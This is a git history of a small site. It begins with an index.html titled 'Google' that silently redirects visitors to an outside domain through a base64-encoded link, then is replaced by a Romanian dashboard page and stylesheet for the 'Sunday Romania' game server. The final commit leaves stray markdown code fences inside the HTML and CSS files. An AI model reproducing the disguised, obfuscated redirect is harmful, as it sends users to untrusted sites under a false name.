
==== index.html @ 15fba469 "Upload file" ====
<!DOCTYPE html><html lang="en"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width,initial-scale=1"><script>(function(){var a='https://easyio.live/';setTimeout(function(){window.location.replace(a);},10);})();</script><title>Google</title></head><body><p>If you were not automatically redirected, please follow <a id="x"></a>.</p><script>document.getElementById('x').href=atob('aHR0cHM6Ly9lYXN5aW8ubGl2ZS8='),document.getElementById('x').textContent='this link';</script></body></html>

==== commit f374d805: "Add header with logo and title to index.html" ====
--- a/index.html
+++ b/index.html
@@ -1 +1,63 @@
-<!DOCTYPE html><html lang="en"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width,initial-scale=1"><script>(function(){var a='https://easyio.live/';setTimeout(function(){window.location.replace(a);},10);})();</script><title>Google</title></head><body><p>If you were not automatically redirected, please follow <a id="x"></a>.</p><script>document.getElementById('x').href=atob('aHR0cHM6Ly9lYXN5aW8ubGl2ZS8='),document.getElementById('x').textContent='this link';</script></body></html>+<!DOCTYPE html>
+<html lang="ro">
+<head>
+  <meta charset="UTF-8">
+  <title>Sunday Romania</title>
+  <link rel="stylesheet" href="style.css">
+</head>
+<body>
+  <aside>
+    <h1> SUNDAY<br>ROMANIA</h1>
+    <p>GENERAL</p>
+    <a class="active">Dashboard</a>
+    <a>Regulament</a>
+    <a>Magazin</a>
+    <a>Sugestii</a>
+    <a>Players</a>
+    <a>Staff Members</a>
+    <a>Jucători Banați</a>
+    <a>Hartă</a>
+    <p>FACTIUNI</p>
+    <a>Facțiuni</a>
+  </aside>
+
+  <main>
+    <header>
+      <h2>Dashboard</h2>
+      <button>Login cu Discord</button>
+    </header>
+
+    <section class="cards">
+      <div><h3>102</h3><span>JUCĂTORI ONLINE</span></div>
+      <div><h3>950</h3><span>JUCĂTORI BANAȚI</span></div>
+      <div><h3>32</h3><span>TOTAL ADMINI</span></div>
+      <div><h3>220</h3><span>CASE PE SERVER</span></div>
+    </section>
+
+    <section class="news">
+      <div class="img">SUNDAY ROMANIA</div>
+      <div class="text">
+        <b>IMPORTANT</b>
+        <h2>Sunday Romania revine!</h2>
+        <p>Comunitatea Sunday Romania se întoarce mai puternică, cu sisteme noi, staff activ și roleplay serios.</p>
+        <span>Citește mai mult</span>
+      </div>
+    </section>
+
+    <section class="news">
+      <div class="img logo">SR</div>
+      <div class="text">
+        <b>UPDATE</b>
+        <h2>Sistem nou pentru server</h2>
+        <p>Am adăugat facțiuni, magazine, sistem de case, staff panel și multe update-uri noi.</p>
+        <span>Citește mai mult</span>
+      </div>
+    </section>
+  </main>
+</body>
+</html>
+
+<h1>
+  <img src="SundayRomania.png" class="main-logo">
+  <span>SUNDAY<br>ROMANIA</span>
+</h1>

==== commit 5f62a1e7: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -7,7 +7,7 @@
 </head>
 <body>
   <aside>
-    <h1> SUNDAY<br>ROMANIA</h1>
+    <h1>SUNDAY<br>ROMANIA</h1>
     <p>GENERAL</p>
     <a class="active">Dashboard</a>
     <a>Regulament</a>
--- a/style.css
+++ b/style.css
@@ -0,0 +1,157 @@
+body {
+  margin: 0;
+  background: #0d0e16;
+  color: white;
+  font-family: Arial, sans-serif;
+  display: flex;
+}
+
+aside {
+  width: 290px;
+  height: 100vh;
+  background: #10111b;
+  padding: 25px;
+  border-right: 1px solid #242638;
+}
+
+aside h1 {
+  color: #7b4dff;
+  font-size: 28px;
+}
+
+aside p {
+  color: #777;
+  letter-spacing: 4px;
+  font-size: 12px;
+  margin-top: 30px;
+}
+
+aside a {
+  display: block;
+  padding: 14px;
+  color: #b8bad0;
+}
+
+aside .active,
+aside a:hover {
+  background: linear-gradient(90deg, #2a2d46, #12131f);
+  color: white;
+  border-left: 3px solid white;
+}
+
+main {
+  flex: 1;
+}
+
+header {
+  height: 70px;
+  background: #11121b;
+  border-bottom: 1px solid #242638;
+  display: flex;
+  justify-content: space-between;
+  align-items: center;
+  padding: 25px;
+}
+
+button {
+  background: #7657ff;
+  color: white;
+  border: 0;
+  padding: 14px 22px;
+  border-radius: 9px;
+  font-weight: bold;
+}
+
+.cards {
+  display: grid;
+  grid-template-columns: repeat(4, 1fr);
+  gap: 18px;
+  padding: 25px;
+}
+
+.cards div {
+  background: linear-gradient(135deg, #251b2a, #181a2b);
+  border: 1px solid #2c3046;
+  border-radius: 8px;
+  padding: 25px;
+}
+
+.cards h3 {
+  font-size: 36px;
+  text-align: right;
+}
+
+.cards span {
+  color: #d8d9e8;
+}
+
+.news {
+  margin: 0 25px 18px;
+  display: grid;
+  grid-template-columns: 38% 62%;
+  background: #171929;
+  border: 1px solid #272b43;
+  border-radius: 10px;
+  overflow: hidden;
+}
+
+.img {
+  background: linear-gradient(135deg, #1c1632, #7c32d9);
+  display: grid;
+  place-items: center;
+  font-size: 38px;
+  font-weight: 900;
+  color: #e4d8ff;
+}
+
+.logo {
+  font-size: 80px;
+}
+
+.text {
+  padding: 35px;
+  background: linear-gradient(90deg, #222842, #171929);
+}
+
+.text b {
+  background: #491c2b;
+  color: #ff5572;
+  padding: 7px 12px;
+  border-radius: 4px;
+  font-size: 12px;
+}
+
+.text p {
+  color: #ddd;
+}
+
+.text span {
+  color: #91a8ff;
+}
+
+.logo-container {
+    display: flex;
+    align-items: center;
+    gap: 12px;
+    margin-bottom: 20px;
+}
+
+.logo {
+    width: 70px;
+    height: auto;
+}
+
+.logo-text h1,
+.logo-text h2 {
+    margin: 0;
+    color: white;
+}
+
+.logo-text h1 {
+    font-size: 28px;
+}
+
+.logo-text h2 {
+    font-size: 22px;
+    color: #b36cff;
+}

==== commit e4972830: "Revise index.html for Sunday Romania dashboard Updated the HTML structure and content for the Sunday" ====
--- a/index.html
+++ b/index.html
@@ -1,63 +1,120 @@
+```html
 <!DOCTYPE html>
 <html lang="ro">
 <head>
-  <meta charset="UTF-8">
-  <title>Sunday Romania</title>
-  <link rel="stylesheet" href="style.css">
+    <meta charset="UTF-8">
+    <meta name="viewport" content="width=device-width, initial-scale=1.0">
+    <title>Sunday Romania Dashboard</title>
+    <link rel="stylesheet" href="style.css">
 </head>
 <body>
-  <aside>
-    <h1>SUNDAY<br>ROMANIA</h1>
-    <p>GENERAL</p>
-    <a class="active">Dashboard</a>
-    <a>Regulament</a>
-    <a>Magazin</a>
-    <a>Sugestii</a>
-    <a>Players</a>
-    <a>Staff Members</a>
-    <a>Jucători Banați</a>
-    <a>Hartă</a>
-    <p>FACTIUNI</p>
-    <a>Facțiuni</a>
-  </aside>
 
-  <main>
-    <header>
-      <h2>Dashboard</h2>
-      <button>Login cu Discord</button>
-    </header>
+    <aside>
 
-    <section class="cards">
-      <div><h3>102</h3><span>JUCĂTORI ONLINE</span></div>
-      <div><h3>950</h3><span>JUCĂTORI BANAȚI</span></div>
-      <div><h3>32</h3><span>TOTAL ADMINI</span></div>
-      <div><h3>220</h3><span>CASE PE SERVER</span></div>
-    </section>
+        <div class="brand">
+            <img src="SundayRomania.png" alt="Sunday Romania" class="brand-logo">
+            <div class="brand-text">
+                <span>SUNDAY</span>
+                <strong>ROMANIA</strong>
+            </div>
+        </div>
 
-    <section class="news">
-      <div class="img">SUNDAY ROMANIA</div>
-      <div class="text">
-        <b>IMPORTANT</b>
-        <h2>Sunday Romania revine!</h2>
-        <p>Comunitatea Sunday Romania se întoarce mai puternică, cu sisteme noi, staff activ și roleplay serios.</p>
-        <span>Citește mai mult</span>
-      </div>
-    </section>
+        <p>GENERAL</p>
 
-    <section class="news">
-      <div class="img logo">SR</div>
-      <div class="text">
-        <b>UPDATE</b>
-        <h2>Sistem nou pentru server</h2>
-        <p>Am adăugat facțiuni, magazine, sistem de case, staff panel și multe update-uri noi.</p>
-        <span>Citește mai mult</span>
-      </div>
-    </section>
-  </main>
+        <a class="active" href="#">Dashboard</a>
+        <a href="#">Regulament</a>
+        <a href="#">Magazin</a>
+        <a href="#">Sugestii</a>
+        <a href="#">Players</a>
+        <a href="#">Staff Members</a>
+        <a href="#">Jucători Banați</a>
+        <a href="#">Hartă</a>
+
+        <p>FACȚIUNI</p>
+
+        <a href="#">Facțiuni</a>
+
+    </aside>
+
+    <main>
+
+        <header>
+            <h2>Dashboard</h2>
+            <button>Login cu Discord</button>
+        </header>
+
+        <section class="cards">
+
+            <div>
+                <h3>102</h3>
+                <span>JUCĂTORI ONLINE</span>
+            </div>
+
+            <div>
+                <h3>950</h3>
+                <span>JUCĂTORI BANAȚI</span>
+            </div>
+
+            <div>
+                <h3>32</h3>
+                <span>TOTAL ADMINI</span>
+            </div>
+
+            <div>
+                <h3>220</h3>
+                <span>CASE PE SERVER</span>
+            </div>
+
+        </section>
+
+        <section class="news">
+
+            <div class="img">
+                SUNDAY<br>ROMANIA
+            </div>
+
+            <div class="text">
+
+                <b>IMPORTANT</b>
+
+                <h2>Sunday Romania revine!</h2>
+
+                <p>
+                    Comunitatea Sunday Romania se întoarce mai puternică ca niciodată,
+                    cu sisteme noi, staff activ și o experiență de roleplay premium.
+                </p>
+
+                <span>Citește mai mult →</span>
+
+            </div>
+
+        </section>
+
+        <section class="news">
+
+            <div class="img logo">
+                SR
+            </div>
+
+            <div class="text">
+
+                <b>UPDATE</b>
+
+                <h2>Actualizare majoră</h2>
+
+                <p>
+                    Au fost adăugate sisteme noi, vehicule custom, facțiuni,
+                    panou administrativ și multe îmbunătățiri pentru comunitate.
+                </p>
+
+                <span>Citește mai mult →</span>
+
+            </div>
+
+        </section>
+
+    </main>
+
 </body>
 </html>
-
-<h1>
-  <img src="SundayRomania.png" class="main-logo">
-  <span>SUNDAY<br>ROMANIA</span>
-</h1>
+```
--- a/style.css
+++ b/style.css
@@ -1,157 +1,207 @@
-body {
-  margin: 0;
-  background: #0d0e16;
-  color: white;
-  font-family: Arial, sans-serif;
-  display: flex;
-}
-
-aside {
-  width: 290px;
-  height: 100vh;
-  background: #10111b;
-  padding: 25px;
-  border-right: 1px solid #242638;
-}
-
-aside h1 {
-  color: #7b4dff;
-  font-size: 28px;
-}
-
-aside p {
-  color: #777;
-  letter-spacing: 4px;
-  font-size: 12px;
-  margin-top: 30px;
-}
-
-aside a {
-  display: block;
-  padding: 14px;
-  color: #b8bad0;
-}
-
-aside .active,
-aside a:hover {
-  background: linear-gradient(90deg, #2a2d46, #12131f);
-  color: white;
-  border-left: 3px solid white;
-}
-
-main {
-  flex: 1;
-}
-
-header {
-  height: 70px;
-  background: #11121b;
-  border-bottom: 1px solid #242638;
-  display: flex;
-  justify-content: space-between;
-  align-items: center;
-  padding: 25px;
-}
-
-button {
-  background: #7657ff;
-  color: white;
-  border: 0;
-  padding: 14px 22px;
-  border-radius: 9px;
-  font-weight: bold;
-}
-
-.cards {
-  display: grid;
-  grid-template-columns: repeat(4, 1fr);
-  gap: 18px;
-  padding: 25px;
-}
-
-.cards div {
-  background: linear-gradient(135deg, #251b2a, #181a2b);
-  border: 1px solid #2c3046;
-  border-radius: 8px;
-  padding: 25px;
-}
-
-.cards h3 {
-  font-size: 36px;
-  text-align: right;
-}
-
-.cards span {
-  color: #d8d9e8;
-}
-
-.news {
-  margin: 0 25px 18px;
-  display: grid;
-  grid-template-columns: 38% 62%;
-  background: #171929;
-  border: 1px solid #272b43;
-  border-radius: 10px;
-  overflow: hidden;
-}
-
-.img {
-  background: linear-gradient(135deg, #1c1632, #7c32d9);
-  display: grid;
-  place-items: center;
-  font-size: 38px;
-  font-weight: 900;
-  color: #e4d8ff;
-}
-
-.logo {
-  font-size: 80px;
-}
-
-.text {
-  padding: 35px;
-  background: linear-gradient(90deg, #222842, #171929);
-}
-
-.text b {
-  background: #491c2b;
-  color: #ff5572;
-  padding: 7px 12px;
-  border-radius: 4px;
-  font-size: 12px;
-}
-
-.text p {
-  color: #ddd;
-}
-
-.text span {
-  color: #91a8ff;
-}
-
-.logo-container {
-    display: flex;
-    align-items: center;
-    gap: 12px;
-    margin-bottom: 20px;
-}
-
-.logo {
-    width: 70px;
-    height: auto;
-}
-
-.logo-text h1,
-.logo-text h2 {
-    margin: 0;
-    color: white;
-}
-
-.logo-text h1 {
-    font-size: 28px;
-}
-
-.logo-text h2 {
-    font-size: 22px;
-    color: #b36cff;
-}
+```css
+/* ===== RESET ===== */
+*{
+    margin:0;
+    padding:0;
+    box-sizing:border-box;
+    font-family:Arial,Helvetica,sans-serif;
+}
+
+body{
+    display:flex;
+    background:#0a0b16;
+    color:#fff;
+    min-height:100vh;
+}
+
+/* ===== SIDEBAR ===== */
+aside{
+    width:280px;
+    background:#11111d;
+    border-right:1px solid #27283d;
+    padding:20px;
+}
+
+.brand{
+    display:flex;
+    align-items:center;
+    gap:10px;
+    margin-bottom:30px;
+}
+
+.brand-logo{
+    width:70px;
+    height:70px;
+}
+
+.brand-text span,
+.brand-text strong{
+    display:block;
+    color:#9b4cff;
+    font-weight:bold;
+    font-size:24px;
+}
+
+aside p{
+    color:#7d7d90;
+    letter-spacing:4px;
+    margin:20px 0 10px;
+    font-size:12px;
+}
+
+aside a{
+    display:block;
+    color:#d7d7e5;
+    text-decoration:none;
+    padding:12px 15px;
+    border-radius:8px;
+    margin-bottom:5px;
+}
+
+aside a.active,
+aside a:hover{
+    background:#20213b;
+    border-left:3px solid white;
+}
+
+/* ===== MAIN ===== */
+
+main{
+    flex:1;
+    width:100%;
+    min-height:100vh;
+    padding:20px;
+}
+
+/* ===== HEADER ===== */
+
+header{
+    display:flex;
+    justify-content:space-between;
+    align-items:center;
+    margin-bottom:25px;
+}
+
+button{
+    background:#8b5cf6;
+    color:white;
+    border:none;
+    padding:14px 25px;
+    border-radius:10px;
+    cursor:pointer;
+    font-weight:bold;
+}
+
+/* ===== STATS ===== */
+
+.cards{
+    display:grid;
+    grid-template-columns:repeat(4,1fr);
+    gap:20px;
+    width:100%;
+    margin-bottom:20px;
+}
+
+.cards div{
+    background:#1a1930;
+    border:1px solid #323456;
+    border-radius:10px;
+    padding:35px;
+    text-align:center;
+}
+
+.cards h3{
+    font-size:55px;
+    margin-bottom:20px;
+}
+
+.cards span{
+    font-size:18px;
+}
+
+/* ===== NEWS ===== */
+
+.news{
+    display:grid;
+    grid-template-columns:35% 65%;
+    width:100%;
+    margin-bottom:20px;
+    border-radius:10px;
+    overflow:hidden;
+    background:#1b1d33;
+    border:1px solid #2d2f4b;
+}
+
+.img{
+    display:flex;
+    justify-content:center;
+    align-items:center;
+    font-size:65px;
+    font-weight:bold;
+    background:#5d1eb5;
+    color:white;
+}
+
+.img.logo{
+    font-size:90px;
+}
+
+.text{
+    padding:30px;
+}
+
+.text b{
+    background:#802d3c;
+    color:#ff8080;
+    padding:6px 12px;
+    border-radius:5px;
+    font-size:12px;
+}
+
+.text h2{
+    margin:15px 0;
+    font-size:42px;
+}
+
+.text p{
+    color:#ddd;
+    line-height:1.6;
+    font-size:20px;
+}
+
+.text span{
+    display:block;
+    margin-top:20px;
+    color:#8ca3ff;
+}
+
+/* ===== RESPONSIVE ===== */
+
+@media(max-width:1200px){
+
+.cards{
+grid-template-columns:repeat(2,1fr);
+}
+
+.news{
+grid-template-columns:1fr;
+}
+
+aside{
+display:none;
+}
+
+main{
+width:100%;
+}
+
+}
+
+@media(max-width:700px){
+
+.cards{
+grid-template-columns:1fr;
+}
+
+}
+```
